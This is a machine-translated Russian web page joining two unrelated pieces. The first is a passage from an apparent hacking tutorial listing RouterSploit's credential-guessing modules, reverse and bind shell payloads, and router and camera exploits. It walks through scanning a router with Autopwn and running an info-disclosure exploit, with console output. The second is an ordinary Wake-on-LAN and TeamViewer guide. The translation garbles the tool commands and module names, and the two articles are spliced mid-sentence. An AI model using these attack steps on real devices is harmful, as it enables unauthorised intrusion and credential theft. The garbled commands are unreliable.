/ ssh_default_creds кредиты / камеры / Vacron / telnet_default_creds кредиты / камеры / Vacron / ftp_default_creds кредиты / камеры / acti / ssh_default_creds creds / камеры / acti / webinterface_http_form_default_creds кредиты / камеры / acti / telnet_default_creds кредиты / камеры / acti / ftp_default_creds кредиты / камеры / sentry360 / ssh_default_creds кредиты / камеры / sentry360 / telnet_default_creds кредиты / камеры / sentry360 / ftp_default_creds кредиты / камеры / siemens / ssh_default_creds кредиты / камеры / siemens / telnet_default_creds кредиты / камеры / siemens / ftp_default_creds кредиты / камеры / american_dynamics / ssh_default_creds кредиты / камеры / american_dynamics / telnet_default_creds кредиты / камеры / american_dynamics / ftp_default_creds кредиты / камеры / videoiq / ssh_default_creds кредиты / камеры / videoiq / telnet_default_creds кредиты / камеры / videoiq / ftp_default_creds кредиты / камеры / jvc / ssh_default_creds кредиты / камеры / jvc / telnet_default_creds кредиты / камеры / jvc / ftp_default_creds кредиты / камеры / speco / ssh_default_creds кредиты / камеры / speco / telnet_default_creds кредиты / камеры / speco / ftp_default_creds кредиты / камеры / iqinvision / ssh_default_creds кредиты / камеры / iqinvision / telnet_default_creds кредиты / камеры / iqinvision / ftp_default_creds кредиты / камеры / avigilon / ssh_default_creds кредиты / камеры / avigilon / telnet_default_creds кредиты / камеры / avigilon / ftp_default_creds кредиты / камеры / канон / ssh_default_creds кредиты / камеры / канон / telnet_default_creds кредиты / камеры / канон / ftp_default_creds creds / камеры / canon / webinterface_http_auth_default_creds кредиты / камеры / hikvision / ssh_default_creds кредиты / камеры / hikvision / telnet_default_creds кредиты / камеры / hikvision / ftp_default_creds кредиты / камеры / dlink / ssh_default_creds кредиты / камеры / dlink / telnet_default_creds кредиты / камеры / dlink / ftp_default_creds кредиты / камеры / Honeywell / ssh_default_creds кредиты / камеры / Honeywell / telnet_default_creds кредиты / камеры / Honeywell / ftp_default_creds кредиты / камеры / samsung / ssh_default_creds кредиты / камеры / samsung / telnet_default_creds кредиты / камеры / samsung / ftp_default_creds кредиты / камеры / ось / ssh_default_creds кредиты / камеры / ось / telnet_default_creds кредиты / камеры / ось / ftp_default_creds creds / камеры / ось / webinterface_http_auth_default_creds кредиты / камеры / arecont / ssh_default_creds кредиты / камеры / arecont / telnet_default_creds creds / камеры / arecont / ftp_default_creds кредиты / камеры / brickcom / ssh_default_creds кредиты / камеры / brickcom / telnet_default_creds кредиты / камеры / brickcom / ftp_default_creds creds / камеры / brickcom / webinterface_http_auth_default_creds кредиты / камеры / mobotix / ssh_default_creds кредиты / камеры / mobotix / telnet_default_creds кредиты / камеры / mobotix / ftp_default_creds кредиты / камеры / geovision / ssh_default_creds кредиты / камеры / geovision / telnet_default_creds кредиты / камеры / geovision / ftp_default_creds кредиты / камеры / stardot / ssh_default_creds кредиты / камеры / stardot / telnet_default_creds кредиты / камеры / stardot / ftp_default_creds кредиты / камеры / cisco / ssh_default_creds кредиты / камеры / cisco / telnet_default_creds кредиты / камеры / cisco / ftp_default_creds полезные нагрузки / perl / bind_tcp полезные нагрузки / perl / reverse_tcp полезные нагрузки / Python / bind_tcp полезные нагрузки / Python / reverse_tcp полезные нагрузки / Python / bind_udp полезные нагрузки / Python / reverse_udp полезные нагрузки / mipsbe / bind_tcp полезные нагрузки / mipsbe / reverse_tcp полезные нагрузки / armle / bind_tcp полезные нагрузки / armle / reverse_tcp полезные нагрузки / x86 / bind_tcp полезные нагрузки / x86 / reverse_tcp полезные нагрузки / php / bind_tcp полезные нагрузки / php / reverse_tcp полезные нагрузки / cmd / php_reverse_tcp полезные нагрузки / cmd / python_reverse_tcp полезные нагрузки / cmd / python_bind_tcp полезные нагрузки / cmd / perl_reverse_tcp полезные нагрузки / cmd / netcat_reverse_tcp полезные нагрузки / cmd / awk_reverse_tcp полезные нагрузки / cmd / awk_bind_tcp полезные нагрузки / cmd / bash_reverse_tcp полезные нагрузки / cmd / php_bind_tcp полезные нагрузки / cmd / awk_bind_udp полезные нагрузки / cmd / netcat_bind_tcp полезные нагрузки / cmd / perl_bind_tcp полезные нагрузки / cmd / python_reverse_udp полезные нагрузки / cmd / python_bind_udp полезные нагрузки / x64 / bind_tcp полезные нагрузки / x64 / reverse_tcp полезные нагрузки / mipsle / bind_tcp полезные нагрузки / mipsle / reverse_tcp сканеры / автогонки сканеры / разное / misc_scan сканеры / маршрутизаторы / router_scan сканеры / камеры / camera_scan эксплойты / generic / shellshock эксплойты / generic / ssh_auth_keys эксплойты / общий / heartbleed эксплойты / разное / asus / b1m_projector_rce эксплойты / разное / wepresent / wipg1000_rce эксплойты / разное / miele / pg8528_path_traversal эксплойты / маршрутизаторы / ipfire / ipfire_oinkcode_rce эксплойты / маршрутизаторы / ipfire / ipfire_proxy_rce эксплойты / маршрутизаторы / ipfire / ipfire_shellshock эксплойты / маршрутизаторы / 2wire / gateway_auth_bypass эксплойты / маршрутизаторы / 2wire / 4011g_5012nv_path_traversal эксплойты / маршрутизаторы / bhu / bhu_urouter_rce эксплойты / маршрутизаторы / linksys / 1500_2500_rce эксплойты / маршрутизаторы / linksys / smartwifi_password_disclosure эксплойты / маршрутизаторы / linksys / wrt100_110_rce эксплойты / маршрутизаторы / linksys / wap54gv3_rce эксплойты / роутеры / technicolor / tg784_authbypass эксплойты / маршрутизаторы / technicolor / tc7200_password_disclosure_v2 эксплойты / маршрутизаторы / technicolor / dwg855_authbypass эксплойты / маршрутизаторы / technicolor / tc7200_password_disclosure эксплойты / маршрутизаторы / asus / infosvr_backdoor_rce эксплойты / маршрутизаторы / asus / rt_n16_password_disclosure эксплойты / маршрутизаторы / миллиард / миллиард_5200w_rce эксплойты / маршрутизаторы / миллиард / миллиард_7700nr4_password_disclosure эксплойты / маршрутизаторы / zte / f460_f660_backdoor эксплойты / маршрутизаторы / zte / zxv10_rce эксплойты / маршрутизаторы / ubiquiti / airos_6_x эксплойты / маршрутизаторы / asmax / ar_1004g_password_disclosure эксплойты / маршрутизаторы / asmax / ar_804_gu_rce эксплойты / роутеры / huawei / hg520_info_dislosure эксплойты / роутеры / huawei / hg866_password_change эксплойты / роутеры / huawei / hg530_hg520b_password_disclosure эксплойты / роутеры / huawei / e5331_mifi_info_disclosure эксплойты / роутеры / tplink / wdr740nd_wdr740n_backdoor эксплойты / роутеры / tplink / archer_c2_c20i_rce эксплойты / маршрутизаторы / tplink / wdr740nd_wdr740n_path_traversal эксплойты / маршрутизаторы / tplink / wdr842nd_wdr842n_configure_disclosure эксплойты / маршрутизаторы / netgear / jnr1010_path_traversal эксплойты / маршрутизаторы / netgear / n300_auth_bypass эксплойты / маршрутизаторы / netgear / multi_password_disclosure-2017-5521 эксплойты / маршрутизаторы / netgear / dgn2200_dnslookup_cgi_rce эксплойты / маршрутизаторы / netgear / prosafe_rce эксплойты / маршрутизаторы / netgear / r7000_r6400_rce эксплойты / маршрутизаторы / netgear / multi_rce эксплойты / маршрутизаторы / netgear / wnr500_612v3_jnr1010_2010_path_traversal эксплойты / маршрутизаторы / netgear / dgn2200_ping_cgi_rce эксплойты / роутеры / микротик / routeros_jailbreak эксплойты / маршрутизаторы / movistar / adsl_router_bhs_rta_path_traversal эксплойты / маршрутизаторы / dlink / dsp_w110_rce эксплойты / маршрутизаторы / dlink / dgs_1510_add_user эксплойты / маршрутизаторы / dlink / dir_645_815_rce эксплойты / маршрутизаторы / dlink / dir_815_850l_rce эксплойты / маршрутизаторы / dlink / dir_300_320_615_auth_bypass эксплойты / маршрутизаторы / dlink / dir_645_password_disclosure эксплойты / маршрутизаторы / dlink / dir_850l_creds_disclosure эксплойты / маршрутизаторы / dlink / dvg_n5402sp_path_traversal эксплойты / маршрутизаторы / dlink / dsl_2640b_dns_change эксплойты / маршрутизаторы / dlink / dcs_930l_auth_rce эксплойты / маршрутизаторы / dlink / dir_825_path_traversal эксплойты / маршрутизаторы / dlink / multi_hedwig_cgi_exec эксплойты / маршрутизаторы / dlink / dns_320l_327l_rce эксплойты / маршрутизаторы / dlink / dsl_2730_2750_path_traversal эксплойты / маршрутизаторы / dlink / dsl_2750b_info_disclosure эксплойты / маршрутизаторы / dlink / dir_300_600_rce эксплойты / маршрутизаторы / dlink / dwl_3200ap_password_disclosure эксплойты / маршрутизаторы / dlink / dsl_2740r_dns_change эксплойты / маршрутизаторы / dlink / dir_8xx_password_disclosure эксплойты / маршрутизаторы / dlink / dwr_932b_backdoor эксплойты / маршрутизаторы / dlink / dsl_2730b_2780b_526b_dns_change эксплойты / маршрутизаторы / dlink / dwr_932_info_disclosure эксплойты / маршрутизаторы / dlink / dir_300_320_600_615_info_disclosure эксплойты / маршрутизаторы / dlink / dsl_2750b_rce эксплойты / маршрутизаторы / dlink / multi_hnap_rce эксплойты / маршрутизаторы / dlink / dir_300_645_815_upnp_rce эксплойты / маршрутизаторы / 3com / ap8760_password_disclosure эксплойты / маршрутизаторы / 3com / imc_path_traversal эксплойты / маршрутизаторы / 3com / officeconnect_rce эксплойты / маршрутизаторы / 3com / officeconnect_info_disclosure эксплойты / маршрутизаторы / 3com / imc_info_disclosure эксплойты / маршрутизаторы / comtrend / ct_5361t_password_disclosure эксплойты / маршрутизаторы / fortinet / fortigate_os_backdoor эксплойты / маршрутизаторы / мульти / rom0 эксплойты / маршрутизаторы / мульти / tcp_32764_rce эксплойты / маршрутизаторы / мульти / misfortune_cookie эксплойты / маршрутизаторы / мульти / tcp_32764_info_disclosure эксплойты / маршрутизаторы / мульти / gpon_home_gateway_rce эксплойты / роутеры / belkin / g_plus_info_disclosure эксплойты / роутеры / belkin / play_max_prce эксплойты / маршрутизаторы / belkin / n150_path_traversal эксплойты / роутеры / belkin / n750_rce эксплойты / маршрутизаторы / belkin / g_n150_password_disclosure эксплойты / роутеры / belkin / auth_bypass эксплойты / маршрутизаторы / netsys / multi_rce эксплойты / маршрутизаторы / шаттл / 915wm_dns_change эксплойты / маршрутизаторы / zyxel / d1000_rce эксплойты / маршрутизаторы / zyxel / p660hn_t_v2_rce эксплойты / маршрутизаторы / zyxel / d1000_wifi_password_disclosure эксплойты / маршрутизаторы / zyxel / zywall_usg_extract_hashes эксплойты / маршрутизаторы / zyxel / p660hn_t_v1_rce эксплойты / маршрутизаторы / thomson / twg850_password_disclosure эксплойты / маршрутизаторы / thomson / twg849_info_disclosure эксплойты / маршрутизаторы / netcore / udp_53413_rce эксплойты / маршрутизаторы / cisco / secure_acs_bypass эксплойты / маршрутизаторы / Cisco / Catalyst_2960_rocem эксплойты / маршрутизаторы / Cisco / ucs_manager_rce эксплойты / маршрутизаторы / Cisco / unified_multi_path_traversal эксплойты / маршрутизаторы / cisco / firepower_management60_path_traversal эксплойты / маршрутизаторы / Cisco / firepower_management60_rce эксплойты / маршрутизаторы / cisco / video_surv_path_traversal эксплойты / маршрутизаторы / cisco / dpc2420_info_disclosure эксплойты / маршрутизаторы / cisco / ios_http_authorization_bypass эксплойты / маршрутизаторы / cisco / ucm_info_disclosure эксплойты / камеры / grandstream / gxv3611hd_ip_camera_sqli эксплойты / камеры / grandstream / gxv3611hd_ip_camera_backdoor эксплойты / камеры / mvpower / dvr_jaws_rce эксплойты / камеры / siemens / cvms2025_credentials_disclosure эксплойты / камеры / авигилон / videoiq_camera_path_traversal эксплойты / камеры / xiongmai / uc_httpd_path_traversal эксплойты / камеры / dlink / dcs_930l_932l_auth_bypass эксплойты / камеры / honeywell / hicc_1100pt_password_disclosure эксплойты / камеры / brickcom / corp_network_cameras_conf_disclosure эксплойты / камеры / brickcom / users_cgi_creds_disclosure эксплойты / камеры / мульти / P2P_wificam_credential_disclosure эксплойты / камеры / мульти / dvr_creds_disclosure эксплойты / камеры / мульти / jvc_vanderbilt_honeywell_path_traversal эксплойты / камеры / мульти / netwave_ip_camera_information_disclosure эксплойты / камеры / мульти / P2P_wificam_rce общий / bluetooth / btle_enumerate общий / bluetooth / btle_scan общий / bluetooth / btle_write общий / upnp / ssdp_msearch rsf> Для начала мы начнем со сканирования целевого маршрутизатора, который проверит, может ли каждая уязвимость работать против него.Он вернет список в конце сканирования с каждым эксплойтом, который будет работать против цели - исследования не требуется.

Шаг 4. Сканирование цели

Мы будем использовать сканер Autopwn, чтобы найти любые уязвимости, относящиеся к нашей цели. Найдите IP-адрес маршрутизатора и сохраните его, потому что он нам понадобится для его ввода в ближайшее время. В большинстве случаев адрес маршрутизатора 192.168.0.1. 0.1, но это может измениться. Вы можете использовать Fing или ARP-сканирование, чтобы найти IP-адрес, если вы его не знаете.

После запуска RouterSploit войдите в модуль Autopwn, введя следующие команды.

использовать сканеры / autopwn показать параметры Это очень похоже на Metasploit. Чтобы обойти, введите , используйте , а затем любой модуль, который вы хотите использовать, покажите параметры , чтобы показать переменные этого модуля, который вы выбрали, установите , чтобы установить любую из переменных, которые вы видите из опций шоу команда, и, наконец, запускает для выполнения модуля. Довольно просто. Чтобы закрыть модуль и перейти к главному экрану, введите , выход .

rsf> использовать сканеры / autopwn rsf (AutoPwn)> показать параметры Целевые параметры: Название Текущие настройки Описание ---- ---------------- ----------- target Целевой адрес IPv4 или IPv6 Варианты модуля: Название Текущие настройки Описание ---- ---------------- ----------- http_port 80 Целевой порт веб-интерфейса http_ssl false Включен HTTPS: true / false ftp_port 21 Целевой порт FTP (по умолчанию: 21) ftp_ssl false Включен FTPS: true / false ssh_port 22 Целевой порт SSH (по умолчанию: 22) telnet_port 23 Целевой порт Telnet (по умолчанию: 23) thread 8 В этом случае мы установим цель на IP-адрес маршрутизатора.Введите , установите цель , а затем IP-адрес маршрутизатора, затем нажмите Enter. Наконец, введите run , чтобы начать сканирование.

rsf (AutoPwn)> установить цель 10.11.0.4 [+] {'target': '10 .11.0.4 '} rsf (AutoPwn)> запустить Шаг 5: Выбор и настройка эксплойта

После завершения сканирования у нас останется список обнаруженных уязвимостей. Мы можем выбрать из этого списка, чтобы решить, какой эксплойт лучше всего подходит для наших нужд. Здесь мы видим роутер со множеством уязвимостей.

[*] Истекшее время: `9.301568031 секунд [*] Не удалось проверить возможность использования: - эксплойты / роутеры / миллиард / 5200w_rce - эксплойты / роутеры / cisco / Catalyst_2960_rocem - эксплойты / маршрутизаторы / cisco / secure_acs_bypass - эксплойты / роутеры / dlink / dir_815_8501_rce - эксплойты / роутеры / dlink / dsl_2640b_dns_change - эксплойты / роутеры / dlink / dsl_2730b_2780b_526_dns_change - эксплойты / роутеры / dlink / dsl_2740r_dns_change - эксплойты / роутеры / netgear / dgn2200_dnslookup_cgi_rce - эксплойты / роутеры / шаттл / 915wm_dns_change [*] Устройство уязвимо: - эксплойты / роутеры / 3com / 3crads172_info_disclosure - эксплойты / роутеры / 3com / officialconnect_rce - эксплойты / роутеры / dlink / dcs_9301_auto_rce - эксплойты / роутеры / dlink / dir_300_600_rce - эксплойты / роутеры / ipfire / ipfire_proxy_rce - эксплойты / роутеры / linksys / 1500_2500_rce - эксплойты / маршрутизаторы / netgear / prosafe_rce - эксплойты / роутеры / zyxel / zywall_usg_extract_hashes - эксплойты / роутеры / dlink / dcs_9301_9321_authbypass rsf (AutoPwn)> Давайте начнем с простого эксплойта на одном из этих уязвимых маршрутизаторов, раскрывающего некоторую информацию.Чтобы использовать этот эксплойт, мы введем следующие команды.

используйте эксплойты / маршрутизаторы / 3com / 3cradsl72_info_disclosure show options Появится список переменных, и вы сможете установить свою цель, набрав:

set target check Это установит цель и подтвердит, что она уязвима.

rsf (AutoPwn)> использовать эксплойты / маршрутизаторы / 3com / 3cradsl72_info_disclosure показать варианты rsf (3Com 3CRADSL72 Info Disclosure)> показать параметры Целевые параметры: Название Текущие настройки Описание ---- ---------------- ----------- target Целевой адрес IPv4 или IPv6 rsf (3Com 3CRADSL72 Info Disclosure)> установить цель 10.11.0.4 [+] {'target': '10 .11.0.4 '} rsf (3Com 3CRADSL72 Info Disclosure)> проверить /Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7.site-package ... reRequestWarning: выполняется непроверенный запрос HTTPS. Добавление сертификата https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning) [+] Цель уязвима rsf (3Com 3CRADSL72 Info Disclosure)> Шаг 6: Запуск эксплойта

Цель выглядит хорошо и уязвима.Чтобы запустить полезную нагрузку, введите , запустите .

rsf (3Com 3CRADSL72 Info Disclosure)> запустить [*] Работающий модуль ... [*] Отправка запроса на загрузку конфиденциальной информации /Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7.site-package ... reRequestWarning: выполняется непроверенный запрос HTTPS. Добавление сертификата https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning) [+] Используйте успех [*] Чтение файла /app_sta.stm Если эксплойт прошел успешно, вы должны увидеть внутренние параметры конфигурации, которые могут привести к утечке логина и пароля пользователей, паролей по умолчанию , и серийный номер устройства, а также другие параметры, позволяющие взломать маршрутизатор.Другие модули позволяют удаленно вводить код или напрямую раскрывать пароль маршрутизатора. То, что вы можете запустить, зависит от того, к чему уязвим целевой маршрутизатор.

Предупреждения

Это введение должно познакомить вас с запуском RouterSploit для взлома маршрутизатора. Теперь вы можете начать использовать другие модули и экспериментировать с различными видами эксплойтов. Хотя Autopwn - удобная функция, он пробует множество различных эксплойтов и поэтому очень шумно работает в сети. Предпочтительный вариант - просканировать вашу цель, провести некоторую разведку и запустить только соответствующие модули производителя целевого маршрутизатора.Хотя использование маршрутизаторов может быть модным, имейте в виду, что делать это на чужом маршрутизаторе без разрешения - преступление. Если только вы не ЦРУ.

Не пропустите: как использовать маршрутизаторы на телефоне Android без прав доступа

Вы можете задать мне вопросы здесь или @ sadmin2001 в Twitter или Instagram.

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную карьеру хакера с помощью нашего пакета обучения Premium Ethical Hacking Certification Bundle 2020 в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического взлома.

Купить сейчас (скидка 90%)>

Обложка и скриншоты SADMIN / Null Byte .Как удаленно включить компьютер через Интернет

Как удаленно включить компьютер через Интернет

Вы искали в Google, как «удаленно включить компьютер через Интернет» , поэтому вы здесь.

Никуда не уходи!

Потому что мы собираемся «включить пробуждение в локальной сети Windows 10 8 и 7», , после чего вы можете легко «включить компьютер удаленно с Windows 10» и другие версии.

В нашей предыдущей статье мы обсудили, как добавить статический маршрут в таблицу маршрутизации Windows

.Но теперь давайте начнем обсуждение удаленного включения ПК с телефонами Android и iOS или с другими компьютерами в любую точку мира через Интернет.

Использование удаленного рабочего стола или удаленного доступа к файлам - неплохая вещь для доступа к вашему компьютеру где угодно, но есть одна неприятная вещь: вам нужно включить компьютер после выхода из дома / офиса, а затем использовать компьютер в любой точке мира.Другой недостаток - он потребляет все больше и больше энергии. Тогда вы, должно быть, думаете, что есть другие методы вместо доступа к вашему ПК через удаленный рабочий стол?

Хорошая новость заключается в том, что вы можете включить свой компьютер в любом месте в любое время, когда вам нужно его использовать.

Итак, сегодня мы обсудим «как удаленно включить компьютер через Интернет»

Windows дает нам преимущество «Wake-on-LAN». С « Wake-on-LAN» вы просто отправляете несколько волшебных пакетов, которые включат ваш компьютер через Интернет.

The Fanman Show Рекомендуемая литература для вас:

как добавить команду «Открыть PowerShell здесь» в меню папки, щелкнув правой кнопкой мыши в Windows

Как стать мастером в основах редактора реестра Windows

Как настроить Wake-On-LAN в Windows



Чтобы это работало, сначала необходимо настроить Wake-On-LAN в обычном режиме. Обычно этот параметр находится в настройках BIOS или UEFI компьютера. Убедитесь, что в настройках вашего ПК включен параметр Wake-On-LAN.

Чтобы включить компьютер удаленно, необходимо настроить Wake-on-LAN. Настройки доступны в настройках BIOS или UEFI компьютера. На вашем ПК вы должны убедиться, что включена опция Wake-On-LAN.

Если вы не нашли опцию Wake-On-LAN в BIOS или UEFI, проверьте в руководстве по материнской плате вашего ПК, поддерживает ли она Wake-On-LAN или нет



Вам также может потребоваться включить эту опцию из Windows, независимо от того, есть ли опция WoL в вашем BIOS или нет.Откройте Диспетчер устройств Windows, найдите свое сетевое устройство в списке, щелкните его правой кнопкой мыши и выберите «Свойства». Перейдите на вкладку «Дополнительно», найдите в списке «Пробуждение по волшебному пакету» и включите его.

Вы также можете включить его после входа в Windows, вам нужно будет искать параметр WOL в вашем BIOS или нет.

Для этого

- Щелкните правой кнопкой мыши "Мой компьютер" и выберите "Свойства"

- Затем Диспетчер устройств

- Щелкните сетевой адаптер

- Щелкните правой кнопкой мыши свое сетевое устройство (карта Ethernet LAN или карта WIFI LAN)

- Выбрать недвижимость

- Перейдите в «Вперед» и прокрутите вниз, чтобы выбрать «Wake on Magic Packets» и включите его.

Существует вероятность того, что Wake-on-LAN может не работать на вашем ПК в режиме быстрого запуска в Windows 8 и 10. В такой ситуации вам следует отключить быстрый запуск.

«Направленная трансляция в подсети» используется для пробуждения компьютера в локальной сети. Если вы не понимаете «Направленную трансляцию в подсеть», давайте обсудим ее.



Wake-On-LAN использует UDP. Многие утилиты используют порты 7 или 9, но здесь вы можете использовать любой порт по своему усмотрению. Вам нужно будет перенаправить порт UDP на все IP-адреса за вашим маршрутизатором.

Вы не можете перенаправить UDP-порт на определенный IP-адрес.

Пакет Wake-on-LAN будет отправлен на каждое устройство, подключенное к маршрутизатору. Когда информация совпадет с пакетами WOL на конкретном устройстве в сети, удаленный компьютер выйдет из спящего режима. Это то, что мы называем «вещание, направленное через подсеть».

Для этого вам необходимо перенаправить порт на «широковещательный адрес», который будет транслировать пакет на все компьютеры в сети. Широковещательный адрес *.*. *. 255. Например, если ваш компьютер имеет IP-адрес 192.168.1.123, вы должны ввести 192.168.1.255 в качестве широковещательного адреса. Если ваш компьютер имеет IP-адрес 10.0.0.123, вы должны ввести 10.0.0.255 в качестве широковещательного адреса.

Для этого нужно перенаправить порт на широковещательный адрес. Проще говоря, этот порт пересылки будет транслировать пакет на все компьютеры, подключенные к этой сети.

Например,

Широковещательный адрес для IP-адресов класса C может быть *.*. *. 255 (при условии, что ваш IP-адрес не разбит на подсети)

Допустим, IP-адрес вашего компьютера: 192.168.1.123

Тогда широковещательный идентификатор будет 192.168.1.255, потому что 192.168.1.0 - это ваш сетевой идентификатор, а 255 - это общий номер. компьютеров / узлов / устройств, подключенных к сети.

Если ваш IP-адрес 100.0.0.120, вам нужно будет ввести 100.0.0.255 в качестве широковещательного адреса.

Давайте настроим маршрутизатор с переадресацией портов и широковещательным IP.

Что делать, если ваш компьютер подключен к маршрутизатору с динамическим DNS-сервером, и ваш IP-адрес меняется каждый раз!

Нет проблем,

Тем не менее, вы будете отправлять пакеты Wake-on-LAN с динамическим DNS-именем хоста маршрутизатора, который найдет способ связаться с вашим компьютером.

Но как?



См. Снимок экрана ниже:

Следующим шагом является отправка волшебных пакетов (Wake_on-LAN) для удаленного включения вашего ПК через Интернет.

Вы можете найти различные виды программных инструментов, онлайн-сайты, которые предлагают множество утилит Wake-On-LAN для всех типов платформ, таких как Depicus.

Другое программное обеспечение Microsoft Wake-On-LAN для Windows 10 и 8:

openHAB

Пробуждение по локальной сети (Magic Packet)

MagicPacket

Удаленный терминал

Удаленный клиент Windows IoT

Удаленный клиент Windows IoT

SmartThingsToStart

Что такое IP Pro

Вы также можете использовать графическую программу Wake-On-LAN Windows, которая представляет собой веб-интерфейс и отправляет волшебные пакеты через веб-браузер.

У вас также может быть возможность установить приложение Wake-on-LAN Android для мобильных устройств Android, чтобы удаленно включать компьютер с мобильных устройств Android.

Вот приложение Wake-on-LAN iOS для iPhone (для включения ПК с iPhone) или любого устройства iOS для отправки волшебных пакетов для удаленного включения вашего компьютера через Интернет

Чтобы использовать любую из вышеперечисленных утилит, вам необходимо ввести следующие четыре бита.

IP-адрес или доменное имя: Введите WAN IP-адрес вашего маршрутизатора или динамический DNS-адрес (например,г., you.ddns.com)

Маска подсети: Введите соответствующую маску подсети вашего компьютера, подключенного за маршрутизатором.

MAC-адрес: Введите MAC-адрес сетевого интерфейса, ожидающего пакета Wake-On-LAN.

Номер порта: Введите номер порта UDP.

Методика работает с верной информацией, если все настроено точно, ваш компьютер проснется.

Давайте упростим весь процесс Wake-On-LAN с помощью программного обеспечения удаленного доступа, такого как TeamViewer, Remote Utilities, Parallels Access и UltraVNC.Таким образом, вы можете пропустить такую утомительную рабочую нагрузку и использовать программу удаленного доступа для удаленного включения компьютера через Интернет.

В нашем примере для понимания мы будем использовать Team Viewer для удаленного включения вашего ПК через Интернет.



Вы найдете эти параметры в разделе «Дополнительно»> «Параметры» в TeamViewer. Нажмите кнопку «Настроить» рядом с Wake-on-LAN, чтобы настроить их.

Приступим!

- Для этого откройте TeamViewer, перейдите в «Дополнительно» и нажмите «Параметры»

- Затем в Общих найдите Настройки сети

- Для пробуждения по локальной сети и нажмите кнопку настройки



TeamViewer отправит информацию Wake-on-LAN на один ПК, на котором запущен TeamViewer, и этот ПК может отправлять пакеты Wake-on-LAN изнутри сети.Вам не придется настраивать переадресацию портов, использовать сторонние инструменты или беспокоиться об удаленном IP-адресе. Однако вам все равно придется включить Wake-on-LAN в BIOS и диспетчере устройств.

Теперь давайте разберемся со всем процессом TeamViewer Wake-On-LAN,

Допустим, у вас есть два разных компьютера в локальной сети или дома. Один компьютер выключен и называется «Целевой компьютер» с установленным teamviewer, и только один компьютер включен и на нем запущено приложение TeamViewer.Затем вы можете легко разбудить другой целевой компьютер с помощью TeamViewer при одном условии, если вы правильно настроили приложение TeamViewer.

Допустим, вам нужно получить доступ к целевому компьютеру с мобильного телефона с установленной версией TeamViewer.

TeamViewer отправит сигнал пробуждения в сеть TeamViewer, он пройдет через брандмауэр (если он используется, мы должны разрешить и здесь), затем сигнал пробуждения пойдет на включенный компьютер, затем включенный компьютер будет отправьте сигнал пробуждения по локальной сети на выключенный целевой компьютер для удаленного включения.Как показано на рисунке ниже.



Вы также можете настроить «Общедоступный IP-адрес» в TeamViewer для функции Wake-on-LAN. Этот общедоступный IP-адрес инициирует пакет пробуждения по локальной сети из приложения TeamViewer, даже если все удаленные устройства / ПК выключены.

